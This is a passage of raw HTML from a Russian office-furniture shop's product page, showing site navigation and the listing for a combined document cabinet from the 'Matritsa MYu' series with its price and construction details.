											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши проекты">
						<span>Наши проекты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши проекты</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/federalnye-obekty/" title="Федеральные объекты">
																				<span class="top-mobile-menu__title">Федеральные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/federalnye-obekty/">Федеральные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																												<span class="top-mobile-menu__title">Международный аэропорт &quot;Казань&quot;</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																												<span class="top-mobile-menu__title">Министерство Лесного Хозяйства РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																												<span class="top-mobile-menu__title">Дворец земледелия РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																												<span class="top-mobile-menu__title">Иннополис Университет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/sportivnye-obekty/" title="Спортивные объекты">
																				<span class="top-mobile-menu__title">Спортивные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/sportivnye-obekty/">Спортивные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																												<span class="top-mobile-menu__title">Стадион &quot;Лужники&quot;, г. Москва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																												<span class="top-mobile-menu__title">Центр гимнастики, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Тулпар&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																												<span class="top-mobile-menu__title">Центр Бокса г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																												<span class="top-mobile-menu__title">Стадион «Казань-Арена»</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																												<span class="top-mobile-menu__title">Иннополис спорткомплекс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																												<span class="top-mobile-menu__title">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
																				<span class="top-mobile-menu__title">Комплектация объектов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/komplektatsiya-obektov/">Комплектация объектов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																												<span class="top-mobile-menu__title">Офис Ходынское поле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																												<span class="top-mobile-menu__title">Депо Руднево</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																												<span class="top-mobile-menu__title">Театр Кукол «Экият» г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																												<span class="top-mobile-menu__title">Гостиница Bilyar Palace, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/zou/" title="Здравоохранительные учреждения">
																				<span class="top-mobile-menu__title">Здравоохранительные учреждения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/zou/">Здравоохранительные учреждения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																												<span class="top-mobile-menu__title">Республиканская клиническая больница, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																												<span class="top-mobile-menu__title">7 городская больница, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии">
																				<span class="top-mobile-menu__title">Лицензии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->
        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                        </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79269975933" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span> +7 (926) 997 5933</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>


		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Шкаф комбинированный Серия Матрица МЮ</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/personal/matritsa_myu/11442/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Шкаф комбинированный</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>
		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_11442" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].f3d1be0929eb08a4298c8ddc617f2a9016550561f93e752404b8b4272892e444'></div>
        
<div class="product-info  bordered rounded3" id="bx_117848907_11442">
    <script>setViewedProduct(11443, {'PRODUCT_ID':'11442','IBLOCK_ID':'26','NAME':'Шкаф комбинированный','DETAIL_PAGE_URL':'/catalog/personal/matritsa_myu/11442/?oid=11443','PICTURE_ID':'20413','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'62940','UNROUND_PRICE':'62940','BASE_PRICE':'62940','PRICE':'62940','ID':'11279','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62&nbsp;940 руб.','RATIO_BASE_PRICE':'62940','PRINT_RATIO_BASE_PRICE':'62&nbsp;940 руб.','PRINT_PRICE':'62&nbsp;940 руб.','RATIO_PRICE':'62940','PRINT_RATIO_PRICE':'62&nbsp;940 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'62940','PRINT_VALUE':'<span class=\"price_value\">62&nbsp;940<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'62940','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">62&nbsp;940<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
        <meta itemprop="name" content="Шкаф комбинированный Серия Матрица МЮ" />
    <link itemprop="url" href="/catalog/personal/matritsa_myu/11442/?oid=11443" />
    <meta itemprop="category" content="" />
    <meta itemprop="description" content="Материалы:
Шлифованная плита МДФ, пленка ПВХ высокой прочности
Топ&nbsp; &ndash; 25 мм
Ламинированная&nbsp; ДСтП, кромка ПВХ
Каркас, задние стенки, двери, фасады ящиков и полки &ndash; 18 мм, кромка ПВХ 0,4 мм.
Каркасы ящиков металлические, цвет - серый
Ручки &ndash; металлические, цвет &ndash; &laquo;матовый алюминий&raquo;
Особенности: 
Изделие относится к модульной линейке шкафов глубиной 45 см с общими промежуточными боковинами, позволяющей скомпоновать единую стенку из шкафов с различным наполнением по желанию Заказчика&nbsp; 
Изделие является стенкой из двух узких шкафов для документов с дверями из ЛДСтП и&nbsp; узкого шкафа для документов с файловыми ящиками под общим топом
Секции узких шкафов укомплектованы регулировочными опорами,&nbsp; одной регулируемой по высоте полкой и дверью из ЛДСтП без замка 
Проемы каждой секции шкафа обеспечивают размещение стандартных папок CORONA высотой 320 мм
Конструктив узких шкафов предусматривает левое/правое расположение дверей 
Секция узкого шкафа с ящиками укомплектована регулировочными опорами и &nbsp;двумя выдвижными файловыми ящиками 
Файловые ящики предназначены для&nbsp; хранения документов формата А4 при помощи подвесных папок
Подвесные папки в комплект шкафа не входят
Конструкция файловых ящиков не предусматривает наличие замков
Конструктив шкафа предусматривает изменение взаимного расположения секций
Топ изготовлен из плиты МДФ с нанесенной методом вакуумного прессования износостойкой пленкой ПВХ 
Обратная сторона топа имеет защитное декоративное покрытие
Фрезерованный профиль по передней стороне топа
Задние стенки изготовлены из ЛДСтП 18 мм и установлены в корпус каждой секции шкафа при помощи эксцентриковой стяжки
Шкаф собирается на эксцентриковой стяжке
Шкаф поставляется в разобранном виде
" />
    <meta itemprop="sku" content="11442" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                                                                                                                                <div class="product-info-headnote__article">
            <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="bx_117848907_11442_sku_article_prop" style="display: none;">
                <span class="article__title" itemprop="name">:</span>
                <span class="article__value" itemprop="value"></span>
            </div>
        </div>
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="0">
                                                                                            </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/41f/41f0a165c92212d4133c27fe4251138a.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="1"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                            </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
